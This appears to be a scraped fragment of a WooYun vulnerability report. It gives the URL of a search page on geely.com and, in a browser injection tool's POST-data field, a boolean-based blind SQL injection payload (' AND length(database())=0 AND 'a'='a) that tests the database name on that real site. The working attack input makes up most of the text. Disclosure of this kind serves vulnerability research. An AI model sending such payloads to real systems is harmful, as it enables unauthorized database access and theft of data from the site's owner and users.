 Load URL
http://www.geely.com/brandproduct/index.php?welcome/search
Split URL
Execute
Enable Post data
Enable Referrer
Post data
type2=&type3=&type4=&type=30000%252C250000' AND length(database())=0 AND 'a'='a
www.wooyun.org